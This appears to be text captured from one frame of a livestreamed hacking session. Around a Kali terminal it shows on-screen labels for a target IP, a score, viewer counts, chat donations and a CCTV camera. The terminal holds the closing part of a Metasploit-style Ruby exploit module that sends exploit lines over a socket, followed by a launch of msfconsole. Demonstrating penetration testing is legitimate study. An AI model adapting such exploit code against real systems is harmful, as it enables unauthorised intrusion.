 TARGET IP
10.161.113.189
SCORE
1000
Newest Sub
Tochukwu Okafor
Viewers
6
67
Super Chat
Joe Joe: $1.99
tools
File System
Home
$_ #_
Terminator
root@kali-desktop: ~
root@kali-desktop: ~ 80x22
print_status('Saying hello and sending exploit')
sploit.each do |line, pattern|
send_expect(
line,
pattern,
sock: sock,
timeout: datastore['ExpectTimeout'],
newline: "\r\n"
)
end
rescue Rex::ConnectionError => e
fail_with(Failure::Unreachable, e.message)
rescue Timeout::Error => e
fail_with(Failure::TimeoutExpired, e.message)
ensure
disconnect
end
end
(root kali-desktop)-[~]
# msfconsole
00:24:46
CCTV - CAM6
LIVE
NOTES
Search